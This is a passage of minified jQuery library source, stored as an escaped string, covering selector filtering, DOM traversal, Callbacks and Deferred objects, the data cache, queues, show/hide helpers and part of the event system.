elem=elems[0];if(not){expr=\":not(\"+expr+\")\";}\nif(elems.length===1&&elem.nodeType===1){return jQuery.find.matchesSelector(elem,expr)?[elem]:[];}\nreturn jQuery.find.matches(expr,jQuery.grep(elems,function(elem){return elem.nodeType===1;}));};jQuery.fn.extend({find:function(selector){var i,ret,len=this.length,self=this;if(typeof selector!==\"string\"){return this.pushStack(jQuery(selector).filter(function(){for(i=0;i<len;i++){if(jQuery.contains(self[i],this)){return true;}}}));}\nret=this.pushStack([]);for(i=0;i<len;i++){jQuery.find(selector,self[i],ret);}\nreturn len>1?jQuery.uniqueSort(ret):ret;},filter:function(selector){return this.pushStack(winnow(this,selector||[],false));},not:function(selector){return this.pushStack(winnow(this,selector||[],true));},is:function(selector){return!!winnow(this,typeof selector===\"string\"&&rneedsContext.test(selector)?jQuery(selector):selector||[],false).length;}});var rootjQuery,rquickExpr=/^(?:\\s*(<[\\w\\W]+>)[^>]*|#([\\w-]+))$/,init=jQuery.fn.init=function(selector,context,root){var match,elem;if(!selector){return this;}\nroot=root||rootjQuery;if(typeof selector===\"string\"){if(selector[0]===\"<\"&&selector[selector.length-1]===\">\"&&selector.length>=3){match=[null,selector,null];}else{match=rquickExpr.exec(selector);}\nif(match&&(match[1]||!context)){if(match[1]){context=context instanceof jQuery?context[0]:context;jQuery.merge(this,jQuery.parseHTML(match[1],context&&context.nodeType?context.ownerDocument||context:document,true));if(rsingleTag.test(match[1])&&jQuery.isPlainObject(context)){for(match in context){if(isFunction(this[match])){this[match](context[match]);}else{this.attr(match,context[match]);}}}\nreturn this;}else{elem=document.getElementById(match[2]);if(elem){this[0]=elem;this.length=1;}\nreturn this;}}else if(!context||context.jquery){return(context||root).find(selector);}else{return this.constructor(context).find(selector);}}else if(selector.nodeType){this[0]=selector;this.length=1;return this;}else if(isFunction(selector)){return root.ready!==undefined?root.ready(selector):selector(jQuery);}\nreturn jQuery.makeArray(selector,this);};init.prototype=jQuery.fn;rootjQuery=jQuery(document);var rparentsprev=/^(?:parents|prev(?:Until|All))/,guaranteedUnique={children:true,contents:true,next:true,prev:true};jQuery.fn.extend({has:function(target){var targets=jQuery(target,this),l=targets.length;return this.filter(function(){var i=0;for(;i<l;i++){if(jQuery.contains(this,targets[i])){return true;}}});},closest:function(selectors,context){var cur,i=0,l=this.length,matched=[],targets=typeof selectors!==\"string\"&&jQuery(selectors);if(!rneedsContext.test(selectors)){for(;i<l;i++){for(cur=this[i];cur&&cur!==context;cur=cur.parentNode){if(cur.nodeType<11&&(targets?targets.index(cur)>-1:cur.nodeType===1&&jQuery.find.matchesSelector(cur,selectors))){matched.push(cur);break;}}}}\nreturn this.pushStack(matched.length>1?jQuery.uniqueSort(matched):matched);},index:function(elem){if(!elem){return(this[0]&&this[0].parentNode)?this.first().prevAll().length:-1;}\nif(typeof elem===\"string\"){return indexOf.call(jQuery(elem),this[0]);}\nreturn indexOf.call(this,elem.jquery?elem[0]:elem);},add:function(selector,context){return this.pushStack(jQuery.uniqueSort(jQuery.merge(this.get(),jQuery(selector,context))));},addBack:function(selector){return this.add(selector==null?this.prevObject:this.prevObject.filter(selector));}});function sibling(cur,dir){while((cur=cur[dir])&&cur.nodeType!==1){}\nreturn cur;}\njQuery.each({parent:function(elem){var parent=elem.parentNode;return parent&&parent.nodeType!==11?parent:null;},parents:function(elem){return dir(elem,\"parentNode\");},parentsUntil:function(elem,_i,until){return dir(elem,\"parentNode\",until);},next:function(elem){return sibling(elem,\"nextSibling\");},prev:function(elem){return sibling(elem,\"previousSibling\");},nextAll:function(elem){return dir(elem,\"nextSibling\");},prevAll:function(elem){return dir(elem,\"previousSibling\");},nextUntil:function(elem,_i,until){return dir(elem,\"nextSibling\",until);},prevUntil:function(elem,_i,until){return dir(elem,\"previousSibling\",until);},siblings:function(elem){return siblings((elem.parentNode||{}).firstChild,elem);},children:function(elem){return siblings(elem.firstChild);},contents:function(elem){if(elem.contentDocument!=null&&getProto(elem.contentDocument)){return elem.contentDocument;}\nif(nodeName(elem,\"template\")){elem=elem.content||elem;}\nreturn jQuery.merge([],elem.childNodes);}},function(name,fn){jQuery.fn[name]=function(until,selector){var matched=jQuery.map(this,fn,until);if(name.slice(-5)!==\"Until\"){selector=until;}\nif(selector&&typeof selector===\"string\"){matched=jQuery.filter(selector,matched);}\nif(this.length>1){if(!guaranteedUnique[name]){jQuery.uniqueSort(matched);}\nif(rparentsprev.test(name)){matched.reverse();}}\nreturn this.pushStack(matched);};});var rnothtmlwhite=(/[^\\x20\\t\\r\\n\\f]+/g);function createOptions(options){var object={};jQuery.each(options.match(rnothtmlwhite)||[],function(_,flag){object[flag]=true;});return object;}\njQuery.Callbacks=function(options){options=typeof options===\"string\"?createOptions(options):jQuery.extend({},options);var\nfiring,memory,fired,locked,list=[],queue=[],firingIndex=-1,fire=function(){locked=locked||options.once;fired=firing=true;for(;queue.length;firingIndex=-1){memory=queue.shift();while(++firingIndex<list.length){if(list[firingIndex].apply(memory[0],memory[1])===false&&options.stopOnFalse){firingIndex=list.length;memory=false;}}}\nif(!options.memory){memory=false;}\nfiring=false;if(locked){if(memory){list=[];}else{list=\"\";}}},self={add:function(){if(list){if(memory&&!firing){firingIndex=list.length-1;queue.push(memory);}\n(function add(args){jQuery.each(args,function(_,arg){if(isFunction(arg)){if(!options.unique||!self.has(arg)){list.push(arg);}}else if(arg&&arg.length&&toType(arg)!==\"string\"){add(arg);}});})(arguments);if(memory&&!firing){fire();}}\nreturn this;},remove:function(){jQuery.each(arguments,function(_,arg){var index;while((index=jQuery.inArray(arg,list,index))>-1){list.splice(index,1);if(index<=firingIndex){firingIndex--;}}});return this;},has:function(fn){return fn?jQuery.inArray(fn,list)>-1:list.length>0;},empty:function(){if(list){list=[];}\nreturn this;},disable:function(){locked=queue=[];list=memory=\"\";return this;},disabled:function(){return!list;},lock:function(){locked=queue=[];if(!memory&&!firing){list=memory=\"\";}\nreturn this;},locked:function(){return!!locked;},fireWith:function(context,args){if(!locked){args=args||[];args=[context,args.slice?args.slice():args];queue.push(args);if(!firing){fire();}}\nreturn this;},fire:function(){self.fireWith(this,arguments);return this;},fired:function(){return!!fired;}};return self;};function Identity(v){return v;}\nfunction Thrower(ex){throw ex;}\nfunction adoptValue(value,resolve,reject,noValue){var method;try{if(value&&isFunction((method=value.promise))){method.call(value).done(resolve).fail(reject);}else if(value&&isFunction((method=value.then))){method.call(value,resolve,reject);}else{resolve.apply(undefined,[value].slice(noValue));}}catch(value){reject.apply(undefined,[value]);}}\njQuery.extend({Deferred:function(func){var tuples=[[\"notify\",\"progress\",jQuery.Callbacks(\"memory\"),jQuery.Callbacks(\"memory\"),2],[\"resolve\",\"done\",jQuery.Callbacks(\"once memory\"),jQuery.Callbacks(\"once memory\"),0,\"resolved\"],[\"reject\",\"fail\",jQuery.Callbacks(\"once memory\"),jQuery.Callbacks(\"once memory\"),1,\"rejected\"]],state=\"pending\",promise={state:function(){return state;},always:function(){deferred.done(arguments).fail(arguments);return this;},\"catch\":function(fn){return promise.then(null,fn);},pipe:function(){var fns=arguments;return jQuery.Deferred(function(newDefer){jQuery.each(tuples,function(_i,tuple){var fn=isFunction(fns[tuple[4]])&&fns[tuple[4]];deferred[tuple[1]](function(){var returned=fn&&fn.apply(this,arguments);if(returned&&isFunction(returned.promise)){returned.promise().progress(newDefer.notify).done(newDefer.resolve).fail(newDefer.reject);}else{newDefer[tuple[0]+\"With\"](this,fn?[returned]:arguments);}});});fns=null;}).promise();},then:function(onFulfilled,onRejected,onProgress){var maxDepth=0;function resolve(depth,deferred,handler,special){return function(){var that=this,args=arguments,mightThrow=function(){var returned,then;if(depth<maxDepth){return;}\nreturned=handler.apply(that,args);if(returned===deferred.promise()){throw new TypeError(\"Thenable self-resolution\");}\nthen=returned&&(typeof returned===\"object\"||typeof returned===\"function\")&&returned.then;if(isFunction(then)){if(special){then.call(returned,resolve(maxDepth,deferred,Identity,special),resolve(maxDepth,deferred,Thrower,special));}else{maxDepth++;then.call(returned,resolve(maxDepth,deferred,Identity,special),resolve(maxDepth,deferred,Thrower,special),resolve(maxDepth,deferred,Identity,deferred.notifyWith));}}else{if(handler!==Identity){that=undefined;args=[returned];}\n(special||deferred.resolveWith)(that,args);}},process=special?mightThrow:function(){try{mightThrow();}catch(e){if(jQuery.Deferred.exceptionHook){jQuery.Deferred.exceptionHook(e,process.error);}\nif(depth+1>=maxDepth){if(handler!==Thrower){that=undefined;args=[e];}\ndeferred.rejectWith(that,args);}}};if(depth){process();}else{if(jQuery.Deferred.getErrorHook){process.error=jQuery.Deferred.getErrorHook();}else if(jQuery.Deferred.getStackHook){process.error=jQuery.Deferred.getStackHook();}\nwindow.setTimeout(process);}};}\nreturn jQuery.Deferred(function(newDefer){tuples[0][3].add(resolve(0,newDefer,isFunction(onProgress)?onProgress:Identity,newDefer.notifyWith));tuples[1][3].add(resolve(0,newDefer,isFunction(onFulfilled)?onFulfilled:Identity));tuples[2][3].add(resolve(0,newDefer,isFunction(onRejected)?onRejected:Thrower));}).promise();},promise:function(obj){return obj!=null?jQuery.extend(obj,promise):promise;}},deferred={};jQuery.each(tuples,function(i,tuple){var list=tuple[2],stateString=tuple[5];promise[tuple[1]]=list.add;if(stateString){list.add(function(){state=stateString;},tuples[3-i][2].disable,tuples[3-i][3].disable,tuples[0][2].lock,tuples[0][3].lock);}\nlist.add(tuple[3].fire);deferred[tuple[0]]=function(){deferred[tuple[0]+\"With\"](this===deferred?undefined:this,arguments);return this;};deferred[tuple[0]+\"With\"]=list.fireWith;});promise.promise(deferred);if(func){func.call(deferred,deferred);}\nreturn deferred;},when:function(singleValue){var\nremaining=arguments.length,i=remaining,resolveContexts=Array(i),resolveValues=slice.call(arguments),primary=jQuery.Deferred(),updateFunc=function(i){return function(value){resolveContexts[i]=this;resolveValues[i]=arguments.length>1?slice.call(arguments):value;if(!(--remaining)){primary.resolveWith(resolveContexts,resolveValues);}};};if(remaining<=1){adoptValue(singleValue,primary.done(updateFunc(i)).resolve,primary.reject,!remaining);if(primary.state()===\"pending\"||isFunction(resolveValues[i]&&resolveValues[i].then)){return primary.then();}}\nwhile(i--){adoptValue(resolveValues[i],updateFunc(i),primary.reject);}\nreturn primary.promise();}});var rerrorNames=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;jQuery.Deferred.exceptionHook=function(error,asyncError){if(window.console&&window.console.warn&&error&&rerrorNames.test(error.name)){window.console.warn(\"jQuery.Deferred exception: \"+error.message,error.stack,asyncError);}};jQuery.readyException=function(error){window.setTimeout(function(){throw error;});};var readyList=jQuery.Deferred();jQuery.fn.ready=function(fn){readyList.then(fn).catch(function(error){jQuery.readyException(error);});return this;};jQuery.extend({isReady:false,readyWait:1,ready:function(wait){if(wait===true?--jQuery.readyWait:jQuery.isReady){return;}\njQuery.isReady=true;if(wait!==true&&--jQuery.readyWait>0){return;}\nreadyList.resolveWith(document,[jQuery]);}});jQuery.ready.then=readyList.then;function completed(){document.removeEventListener(\"DOMContentLoaded\",completed);window.removeEventListener(\"load\",completed);jQuery.ready();}\nif(document.readyState===\"complete\"||(document.readyState!==\"loading\"&&!document.documentElement.doScroll)){window.setTimeout(jQuery.ready);}else{document.addEventListener(\"DOMContentLoaded\",completed);window.addEventListener(\"load\",completed);}\nvar access=function(elems,fn,key,value,chainable,emptyGet,raw){var i=0,len=elems.length,bulk=key==null;if(toType(key)===\"object\"){chainable=true;for(i in key){access(elems,fn,i,key[i],true,emptyGet,raw);}}else if(value!==undefined){chainable=true;if(!isFunction(value)){raw=true;}\nif(bulk){if(raw){fn.call(elems,value);fn=null;}else{bulk=fn;fn=function(elem,_key,value){return bulk.call(jQuery(elem),value);};}}\nif(fn){for(;i<len;i++){fn(elems[i],key,raw?value:value.call(elems[i],i,fn(elems[i],key)));}}}\nif(chainable){return elems;}\nif(bulk){return fn.call(elems);}\nreturn len?fn(elems[0],key):emptyGet;};var rmsPrefix=/^-ms-/,rdashAlpha=/-([a-z])/g;function fcamelCase(_all,letter){return letter.toUpperCase();}\nfunction camelCase(string){return string.replace(rmsPrefix,\"ms-\").replace(rdashAlpha,fcamelCase);}\nvar acceptData=function(owner){return owner.nodeType===1||owner.nodeType===9||!(+owner.nodeType);};function Data(){this.expando=jQuery.expando+Data.uid++;}\nData.uid=1;Data.prototype={cache:function(owner){var value=owner[this.expando];if(!value){value={};if(acceptData(owner)){if(owner.nodeType){owner[this.expando]=value;}else{Object.defineProperty(owner,this.expando,{value:value,configurable:true});}}}\nreturn value;},set:function(owner,data,value){var prop,cache=this.cache(owner);if(typeof data===\"string\"){cache[camelCase(data)]=value;}else{for(prop in data){cache[camelCase(prop)]=data[prop];}}\nreturn cache;},get:function(owner,key){return key===undefined?this.cache(owner):owner[this.expando]&&owner[this.expando][camelCase(key)];},access:function(owner,key,value){if(key===undefined||((key&&typeof key===\"string\")&&value===undefined)){return this.get(owner,key);}\nthis.set(owner,key,value);return value!==undefined?value:key;},remove:function(owner,key){var i,cache=owner[this.expando];if(cache===undefined){return;}\nif(key!==undefined){if(Array.isArray(key)){key=key.map(camelCase);}else{key=camelCase(key);key=key in cache?[key]:(key.match(rnothtmlwhite)||[]);}\ni=key.length;while(i--){delete cache[key[i]];}}\nif(key===undefined||jQuery.isEmptyObject(cache)){if(owner.nodeType){owner[this.expando]=undefined;}else{delete owner[this.expando];}}},hasData:function(owner){var cache=owner[this.expando];return cache!==undefined&&!jQuery.isEmptyObject(cache);}};var dataPriv=new Data();var dataUser=new Data();var rbrace=/^(?:\\{[\\w\\W]*\\}|\\[[\\w\\W]*\\])$/,rmultiDash=/[A-Z]/g;function getData(data){if(data===\"true\"){return true;}\nif(data===\"false\"){return false;}\nif(data===\"null\"){return null;}\nif(data===+data+\"\"){return+data;}\nif(rbrace.test(data)){return JSON.parse(data);}\nreturn data;}\nfunction dataAttr(elem,key,data){var name;if(data===undefined&&elem.nodeType===1){name=\"data-\"+key.replace(rmultiDash,\"-$&\").toLowerCase();data=elem.getAttribute(name);if(typeof data===\"string\"){try{data=getData(data);}catch(e){}\ndataUser.set(elem,key,data);}else{data=undefined;}}\nreturn data;}\njQuery.extend({hasData:function(elem){return dataUser.hasData(elem)||dataPriv.hasData(elem);},data:function(elem,name,data){return dataUser.access(elem,name,data);},removeData:function(elem,name){dataUser.remove(elem,name);},_data:function(elem,name,data){return dataPriv.access(elem,name,data);},_removeData:function(elem,name){dataPriv.remove(elem,name);}});jQuery.fn.extend({data:function(key,value){var i,name,data,elem=this[0],attrs=elem&&elem.attributes;if(key===undefined){if(this.length){data=dataUser.get(elem);if(elem.nodeType===1&&!dataPriv.get(elem,\"hasDataAttrs\")){i=attrs.length;while(i--){if(attrs[i]){name=attrs[i].name;if(name.indexOf(\"data-\")===0){name=camelCase(name.slice(5));dataAttr(elem,name,data[name]);}}}\ndataPriv.set(elem,\"hasDataAttrs\",true);}}\nreturn data;}\nif(typeof key===\"object\"){return this.each(function(){dataUser.set(this,key);});}\nreturn access(this,function(value){var data;if(elem&&value===undefined){data=dataUser.get(elem,key);if(data!==undefined){return data;}\ndata=dataAttr(elem,key);if(data!==undefined){return data;}\nreturn;}\nthis.each(function(){dataUser.set(this,key,value);});},null,value,arguments.length>1,null,true);},removeData:function(key){return this.each(function(){dataUser.remove(this,key);});}});jQuery.extend({queue:function(elem,type,data){var queue;if(elem){type=(type||\"fx\")+\"queue\";queue=dataPriv.get(elem,type);if(data){if(!queue||Array.isArray(data)){queue=dataPriv.access(elem,type,jQuery.makeArray(data));}else{queue.push(data);}}\nreturn queue||[];}},dequeue:function(elem,type){type=type||\"fx\";var queue=jQuery.queue(elem,type),startLength=queue.length,fn=queue.shift(),hooks=jQuery._queueHooks(elem,type),next=function(){jQuery.dequeue(elem,type);};if(fn===\"inprogress\"){fn=queue.shift();startLength--;}\nif(fn){if(type===\"fx\"){queue.unshift(\"inprogress\");}\ndelete hooks.stop;fn.call(elem,next,hooks);}\nif(!startLength&&hooks){hooks.empty.fire();}},_queueHooks:function(elem,type){var key=type+\"queueHooks\";return dataPriv.get(elem,key)||dataPriv.access(elem,key,{empty:jQuery.Callbacks(\"once memory\").add(function(){dataPriv.remove(elem,[type+\"queue\",key]);})});}});jQuery.fn.extend({queue:function(type,data){var setter=2;if(typeof type!==\"string\"){data=type;type=\"fx\";setter--;}\nif(arguments.length<setter){return jQuery.queue(this[0],type);}\nreturn data===undefined?this:this.each(function(){var queue=jQuery.queue(this,type,data);jQuery._queueHooks(this,type);if(type===\"fx\"&&queue[0]!==\"inprogress\"){jQuery.dequeue(this,type);}});},dequeue:function(type){return this.each(function(){jQuery.dequeue(this,type);});},clearQueue:function(type){return this.queue(type||\"fx\",[]);},promise:function(type,obj){var tmp,count=1,defer=jQuery.Deferred(),elements=this,i=this.length,resolve=function(){if(!(--count)){defer.resolveWith(elements,[elements]);}};if(typeof type!==\"string\"){obj=type;type=undefined;}\ntype=type||\"fx\";while(i--){tmp=dataPriv.get(elements[i],type+\"queueHooks\");if(tmp&&tmp.empty){count++;tmp.empty.add(resolve);}}\nresolve();return defer.promise(obj);}});var pnum=(/[+-]?(?:\\d*\\.|)\\d+(?:[eE][+-]?\\d+|)/).source;var rcssNum=new RegExp(\"^(?:([+-])=|)(\"+pnum+\")([a-z%]*)$\",\"i\");var cssExpand=[\"Top\",\"Right\",\"Bottom\",\"Left\"];var documentElement=document.documentElement;var isAttached=function(elem){return jQuery.contains(elem.ownerDocument,elem);},composed={composed:true};if(documentElement.getRootNode){isAttached=function(elem){return jQuery.contains(elem.ownerDocument,elem)||elem.getRootNode(composed)===elem.ownerDocument;};}\nvar isHiddenWithinTree=function(elem,el){elem=el||elem;return elem.style.display===\"none\"||elem.style.display===\"\"&&isAttached(elem)&&jQuery.css(elem,\"display\")===\"none\";};function adjustCSS(elem,prop,valueParts,tween){var adjusted,scale,maxIterations=20,currentValue=tween?function(){return tween.cur();}:function(){return jQuery.css(elem,prop,\"\");},initial=currentValue(),unit=valueParts&&valueParts[3]||(jQuery.cssNumber[prop]?\"\":\"px\"),initialInUnit=elem.nodeType&&(jQuery.cssNumber[prop]||unit!==\"px\"&&+initial)&&rcssNum.exec(jQuery.css(elem,prop));if(initialInUnit&&initialInUnit[3]!==unit){initial=initial / 2;unit=unit||initialInUnit[3];initialInUnit=+initial||1;while(maxIterations--){jQuery.style(elem,prop,initialInUnit+unit);if((1-scale)*(1-(scale=currentValue()/ initial||0.5))<=0){maxIterations=0;}\ninitialInUnit=initialInUnit / scale;}\ninitialInUnit=initialInUnit*2;jQuery.style(elem,prop,initialInUnit+unit);valueParts=valueParts||[];}\nif(valueParts){initialInUnit=+initialInUnit||+initial||0;adjusted=valueParts[1]?initialInUnit+(valueParts[1]+1)*valueParts[2]:+valueParts[2];if(tween){tween.unit=unit;tween.start=initialInUnit;tween.end=adjusted;}}\nreturn adjusted;}\nvar defaultDisplayMap={};function getDefaultDisplay(elem){var temp,doc=elem.ownerDocument,nodeName=elem.nodeName,display=defaultDisplayMap[nodeName];if(display){return display;}\ntemp=doc.body.appendChild(doc.createElement(nodeName));display=jQuery.css(temp,\"display\");temp.parentNode.removeChild(temp);if(display===\"none\"){display=\"block\";}\ndefaultDisplayMap[nodeName]=display;return display;}\nfunction showHide(elements,show){var display,elem,values=[],index=0,length=elements.length;for(;index<length;index++){elem=elements[index];if(!elem.style){continue;}\ndisplay=elem.style.display;if(show){if(display===\"none\"){values[index]=dataPriv.get(elem,\"display\")||null;if(!values[index]){elem.style.display=\"\";}}\nif(elem.style.display===\"\"&&isHiddenWithinTree(elem)){values[index]=getDefaultDisplay(elem);}}else{if(display!==\"none\"){values[index]=\"none\";dataPriv.set(elem,\"display\",display);}}}\nfor(index=0;index<length;index++){if(values[index]!=null){elements[index].style.display=values[index];}}\nreturn elements;}\njQuery.fn.extend({show:function(){return showHide(this,true);},hide:function(){return showHide(this);},toggle:function(state){if(typeof state===\"boolean\"){return state?this.show():this.hide();}\nreturn this.each(function(){if(isHiddenWithinTree(this)){jQuery(this).show();}else{jQuery(this).hide();}});}});var rcheckableType=(/^(?:checkbox|radio)$/i);var rtagName=(/<([a-z][^\\/\\0>\\x20\\t\\r\\n\\f]*)/i);var rscriptType=(/^$|^module$|\\/(?:java|ecma)script/i);(function(){var fragment=document.createDocumentFragment(),div=fragment.appendChild(document.createElement(\"div\")),input=document.createElement(\"input\");input.setAttribute(\"type\",\"radio\");input.setAttribute(\"checked\",\"checked\");input.setAttribute(\"name\",\"t\");div.appendChild(input);support.checkClone=div.cloneNode(true).cloneNode(true).lastChild.checked;div.innerHTML=\"<textarea>x</textarea>\";support.noCloneChecked=!!div.cloneNode(true).lastChild.defaultValue;div.innerHTML=\"<option></option>\";support.option=!!div.lastChild;})();var wrapMap={thead:[1,\"<table>\",\"</table>\"],col:[2,\"<table><colgroup>\",\"</colgroup></table>\"],tr:[2,\"<table><tbody>\",\"</tbody></table>\"],td:[3,\"<table><tbody><tr>\",\"</tr></tbody></table>\"],_default:[0,\"\",\"\"]};wrapMap.tbody=wrapMap.tfoot=wrapMap.colgroup=wrapMap.caption=wrapMap.thead;wrapMap.th=wrapMap.td;if(!support.option){wrapMap.optgroup=wrapMap.option=[1,\"<select multiple='multiple'>\",\"</select>\"];}\nfunction getAll(context,tag){var ret;if(typeof context.getElementsByTagName!==\"undefined\"){ret=context.getElementsByTagName(tag||\"*\");}else if(typeof context.querySelectorAll!==\"undefined\"){ret=context.querySelectorAll(tag||\"*\");}else{ret=[];}\nif(tag===undefined||tag&&nodeName(context,tag)){return jQuery.merge([context],ret);}\nreturn ret;}\nfunction setGlobalEval(elems,refElements){var i=0,l=elems.length;for(;i<l;i++){dataPriv.set(elems[i],\"globalEval\",!refElements||dataPriv.get(refElements[i],\"globalEval\"));}}\nvar rhtml=/<|&#?\\w+;/;function buildFragment(elems,context,scripts,selection,ignored){var elem,tmp,tag,wrap,attached,j,fragment=context.createDocumentFragment(),nodes=[],i=0,l=elems.length;for(;i<l;i++){elem=elems[i];if(elem||elem===0){if(toType(elem)===\"object\"){jQuery.merge(nodes,elem.nodeType?[elem]:elem);}else if(!rhtml.test(elem)){nodes.push(context.createTextNode(elem));}else{tmp=tmp||fragment.appendChild(context.createElement(\"div\"));tag=(rtagName.exec(elem)||[\"\",\"\"])[1].toLowerCase();wrap=wrapMap[tag]||wrapMap._default;tmp.innerHTML=wrap[1]+jQuery.htmlPrefilter(elem)+wrap[2];j=wrap[0];while(j--){tmp=tmp.lastChild;}\njQuery.merge(nodes,tmp.childNodes);tmp=fragment.firstChild;tmp.textContent=\"\";}}}\nfragment.textContent=\"\";i=0;while((elem=nodes[i++])){if(selection&&jQuery.inArray(elem,selection)>-1){if(ignored){ignored.push(elem);}\ncontinue;}\nattached=isAttached(elem);tmp=getAll(fragment.appendChild(elem),\"script\");if(attached){setGlobalEval(tmp);}\nif(scripts){j=0;while((elem=tmp[j++])){if(rscriptType.test(elem.type||\"\")){scripts.push(elem);}}}}\nreturn fragment;}\nvar rtypenamespace=/^([^.]*)(?:\\.(.+)|)/;function returnTrue(){return true;}\nfunction returnFalse(){return false;}\nfunction on(elem,types,selector,data,fn,one){var origFn,type;if(typeof types===\"object\"){if(typeof selector!==\"string\"){data=data||selector;selector=undefined;}\nfor(type in types){on(elem,type,selector,data,types[type],one);}\nreturn elem;}\nif(data==null&&fn==null){fn=selector;data=selector=undefined;}else if(fn==null){if(typeof selector===\"string\"){fn=data;data=undefined;}else{fn=data;data=selector;selector=undefined;}}\nif(fn===false){fn=returnFalse;}else if(!fn){return elem;}\nif(one===1){origFn=fn;fn=function(event){jQuery().off(event);return origFn.apply(this,arguments);};fn.guid=origFn.guid||(origFn.guid=jQuery.guid++);}\nreturn elem.each(function(){jQuery.event.add(this,types,fn,data,selector);});}\njQuery.event={global:{},add:function(elem,types,handler,data,selector){var handleObjIn,eventHandle,tmp,events,t,handleObj,special,handlers,type,namespaces,origType,elemData=dataPriv.get(elem);if(!acceptData(elem)){return;}\nif(handler.handler){handleObjIn=handler;handler=handleObjIn.handler;selector=handleObjIn.selector;}\nif(selector){jQuery.find.matchesSelector(documentElement,selector);}\nif(!handler.guid){handler.guid=jQuery.guid++;}\nif(!(events=elemData.events)){events=elemData.events=Object.create(null);}\nif(!(eventHandle=elemData.handle)){eventHandle=elemData.handle=function(e){return typeof jQuery!==\"undefined\"&&jQuery.event.triggered!==e.type?jQuery.event.dispatch.apply(elem,arguments):undefined;};}\ntypes=(types||\"\").match(rnothtmlwhite)||[\"\"];t=types.length;while(t--){tmp=rtypenamespace.exec(types[t])||[];type=origType=tmp[1];namespaces=(tmp[2]||\"\").split(\".\").sort();if(!type){continue;}\nspecial=jQuery.event.special[type]||{};type=(selector?special.delegateType:special.bindType)||type;special=jQuery.event.special[type]||{};handleObj=jQuery.extend({type:type,origType:origType,data:data,handler:handler,guid:handler.guid,selector:selector,needsContext:selector&&jQuery.expr.match.needsContext.test(selector),namespace:namespaces.join(\".\")},handleObjIn);if(!(handlers=events[type])){handlers=events[type]=[];handlers.delegateCount=0;if(!special.setup||special.setup.call(elem,data,namespaces,eventHandle)===false){if(elem.addEventListener){elem.addEventListener(type,eventHandle);}}}\nif(special.add){special.add.call(elem,handleObj);if(!handleObj.handler.guid){handleObj.handler.guid=handler.guid;}}\nif(selector){handlers.splice(handlers.delegateCount++,0,handleObj);}else{handlers.push(handleObj);}\njQuery.event.global[type]=true;}},remove:function(elem,types,handler,selector,mappedTypes){var j,origCount,tmp,events,t,handleObj,special,handlers,type,namespaces,origType,elemData=dataPriv.hasData(elem)&&dataPriv.get(elem);if(!elemData||!(events=elemData.events)){return;}\ntypes=(types||\"\").match(rnothtmlwhite)||[\"\"];t=types.length;while(t--){tmp=rtypenamespace.exec(types[t])||[];type=origType=tmp[1];namespaces=(tmp[2]||\"\").split(\".\").sort();if(!type){for(type in events){jQuery.event.remove(elem,type+types[t],handler,selector,true);}\ncontinue;}\nspecial=jQuery.event.special[type]||{};type=(selector?special.delegateType:special.bindType)||type;handlers=events[type]||[];tmp=tmp[2]&&new RegExp(\"(^|\\\\.)\"+namespaces.join(\"\\\\.(?:.*\\\\.|)\")+\"(\\\\.|$)\");origCount=j=handlers.length;while(j--){handleObj=handlers[j];if((mappedTypes||origType===handleObj.origType)&&(!handler||handler.guid===handleObj.guid)&&(!tmp||tmp.test(handleObj.namespace))&&(!selector||selector===handleObj.selector||selector===\"**\"&&handleObj.selector)){handlers.splice(j,1);if(handleObj.selector){handlers.delegateCount--;}\nif(special.remove){special.remove.call(elem,handleObj);}}}\nif(origCount&&!handlers.length){if(!special.teardown||special.teardown.call(elem,namespaces,elemData.handle)===false){jQuery.removeEvent(elem,type,elemData.handle);}\ndelete events[type];}}\nif(jQuery.isEmptyObject(events)){dataPriv.remove(elem,\"handle events\");}},dispatch:function(nativeEvent){var i,j,ret,matched,handleObj,handlerQueue,args=new Array(arguments.length),event=jQuery.event.fix(nativeEvent),handlers=(dataPriv.get(this,\"events\")||Object.create(null))[event.type]||[],special=jQuery.event.special[event.type]||{};args[0]=event;for(i=1;i<arguments.length;i++){args[i]=arguments[i];}\nevent.delegateTarget=this;if(special.preDispatch&&special.preDispatch.call(this,event)===false){return;}\nhandlerQueue=jQuery.event.handlers.call(this,event,handlers);i=0;while((matched=handlerQueue[i++])&&!event.isPropagationStopped()){event.currentTarget=matched.elem;j=0;while((handleObj=matched.handlers[j++])&&!event.isImmediatePropagationStopped()){if(!event.rnamespace||handleObj.namespace===false||event.rnamespace.test(handleObj.namespace)){event.handleObj=handleObj;event.data=handleObj.data;ret=((jQuery.event.special[handleObj.origType]||{}).handle||handleObj.handler).apply(matched.elem,args);if(ret!==undefined){if((event.result=ret)===false){event.preventDefault();event.stopPropagation();}}}}}\nif(special.postDispatch){special.postDispatch.call(this,event);}\nreturn event.result;},handlers:function(event,handlers){var i,handleObj,sel,matchedHandlers,matchedSelectors,handlerQueue=[],delegateCount=handlers.delegateCount,cur=event.target;if(delegateCount&&cur.nodeType&&!(event.type===\"click\"&&event.button>=1)){for(;cur!==this;cur=cur.parentNode||this){if(cur.nodeType===1&&!(event.type===\"click\"&&cur.disabled===true)){matchedHandlers=[];matchedSelectors={};for(i=0;i<delegateCount;i++){handleObj=handlers[i];sel=handleObj.selector+\" \";if(matchedSelectors[sel]===undefined){matchedSelectors[sel]=handleObj.needsContext?jQuery(sel,this).index(cur)>-1:jQuery.find(sel,this,null,[cur]).length;}\nif(matchedSelectors[sel]){matchedHandlers.push(handleObj);}}\nif(matchedHandlers.length){handlerQueue.push({elem:cur,handlers:matchedHandlers});}}}}\ncur=this;if(delegateCount<handlers.length){handlerQueue.push({elem:cur,handlers:handlers.slice(delegateCount)});}\nreturn handlerQueue;},addProp:function(name,hook){Object.defineProperty(jQuery.Event.prototype,name,{enumerable:true,configurable:true,get:isFunction(hook)?function(){if(this.originalEvent){return hook(this.originalEvent);}}:function(){if(this.originalEvent){return this.originalEvent[name];}},set:function(value){Object.defineProperty(this,name,{enumerable:true,configurable:true,writable:true,value:value});}});},fix:function(originalEvent){return originalEvent[jQuery.expando]?originalEvent:new jQuery.Event(originalEvent);},special:{load:{noBubble:true},click:{setup:function(data){var el=this||data;if(rcheckableType.test(el.type)&&el.click&&nodeName(el,\"input\")){leverageNative(el,\"click\",true);}\nreturn false;},trigger:function(data){var el=this||data;if(rcheckableType.test(el.type)&&el.click&&nodeName(el,\"input\")){leverageNative(el,\"click\");}\nreturn true;},_default:function(event){var target=event.target;return 